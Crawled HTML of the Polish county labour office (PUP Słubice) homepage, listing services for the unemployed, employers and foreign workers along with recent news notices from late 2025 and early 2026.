     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1>
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/> 
	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page_lay1">
    <h2 class="kat_title_short">AKTUALNOŚCI</h2>
      <div id="kategoria_opis"></div>
      
      <div class="art">
       <a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">
      	<img width="130" src="/zdjecia/PFRON_LOGO.png" alt="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 05.01.2026 09:41</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7662/informacja_kfs_na_2026r">
      	<img width="130" src="/zdjecia/KFS_MALE.jpg" alt="INFORMACJA KFS na 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7662/informacja_kfs_na_2026r">INFORMACJA KFS na 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 19.12.2025 12:45</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p>"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</p>
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 12.12.2025 09:56</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana formularza zgłoszenia oferty pracy" />
      	</a>
       <h2 class="art_title"><a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">Zmiana formularza zgłoszenia oferty pracy</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 05.12.2025 07:50</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r." />
      	</a>
       <h2 class="art_title"><a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 03.12.2025 08:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy." />
      	</a>
       <h2 class="art_title"><a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 28.11.2025 07:29</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7616/zmiana_wysokosci_oplat">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana wysokości opłat!" />
      	</a>
       <h2 class="art_title"><a href="/art/7616/zmiana_wysokosci_oplat">Zmiana wysokości opłat!</a></h2>
        <div class="art_head">
        <p><span style="font-size: 14px;"><strong>"Oświadczenia o powierzeniu pracy cudzoziemcowi oraz wydanie zezwoleń na prace sezonowe".</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 26.11.2025 14:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7608/wplaty_z_tytulu_kar_grzywien">
      	<img width="130" src="/zdjecia/Info_www.jpg" alt="Wpłaty z tytułu kar grzywien." />
      	</a>
       <h2 class="art_title"><a href="/art/7608/wplaty_z_tytulu_kar_grzywien">Wpłaty z tytułu kar grzywien.</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;"><strong>(art. 368 ust. 2)</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 17.11.2025 10:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7581/zmiany_na_rynku_pracy">
      	<img width="130" src="/zdjecia/2025_logo_UP_MALE.jpg" alt="ZMIANY NA RYNKU PRACY" />
      	</a>
       <h2 class="art_title"><a href="/art/7581/zmiany_na_rynku_pracy">ZMIANY NA RYNKU PRACY</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 22.10.2025 14:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;">"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 23.07.2025 13:11</p></div>
      </div><div class="separator"></div>
      
  </div>
Strona: <ul id="spistresci"><li><a href="/kat/id/11/1"  class="aktywna"  >1</a></li><li>
	<a href="/kat/id/11/2/"  title="strona 2">2</a>
	</li><li><a href="/kat/id/11/2/" class="spis_nast" title="strona 2">Następna &raquo;</a></li></ul>
      </div>	  	</div>
	  	<div id="boxright">
	  	 	
    <h2 class="rightbox">Newsletter <span class="niebieski">PUP</span></h2>
     <p style="width:100%;text-align:center;margin:0">Chcesz otrzymywać najnowsze<br/> wiadomości z PUP Słubice?</p>
	<label for="newsletter" id="podajemail">podaj e-mail:</label>
	<form id="newsletterform" method="post" action="/">
	<fieldset>	
									<input type="text" maxlength="100" value="" name="newsletter" id="newsletter" title="newsletter" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter';" value="zapisz" name="zapisz" id="zapisz" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter/usun';" value="wypisz" name="wypisz" id="wypisz" /></fieldset>
								</form>
								<br class="clear"/><br class="clear"/> 
	  	 	
    <h2 class="rightbox">Tagi <span class="niebieski">PUP</span></h2>
     
<div id="tagcloud">
<span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >#FunduszeUE #FunduszeEuropejskie</a></span> <span class="largest"><a href="/tagi/zgloszenie_oferty_pracy" >Zgłoszenie oferty pracy</a></span> <span class="largest"><a href="/tagi/fundusze_europejskie_dla_lubuskiego_fe_2021-2027" >Fundusze Europejskie dla Lubuskiego (FE 2021-2027)</a></span> <span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >FunduszeUE 
FunduszeEuropejskie</a></span> 
</div>
<br class="clear"/>	  	 		  	 	<!--
    <h2 class="rightbox"><a href="/baza-firm">Baza <span class="niebieski">firm</a></span></h2>
     <a href="/baza-firm">Dodaj firmę</a><br /><br class="clear"/>-->
			
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>      <div style="width: 200px; margin: 5px auto;"><script type="text/javascript"
      src="https://www.zielonalinia.gov.pl/upload/widget-pup/pup-widget-zielonalinia.js"></script></div>
	  	 	
    <h2 class="rightbox"> <span class="niebieski">Polecamy</span></h2>
     <br class="clear"/>	  	</div> 
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pupslubice.pl/undefined/ajax/gfxstat-charts.php?menu=1&year=undefined
body_size: 6739
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE </title>
  	<meta name="description"   content="" />
  	<link rel="canonical" href="https://www.pupslubice.pl/undefined/ajax/gfxstat-charts.php?menu=1&year=undefined" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
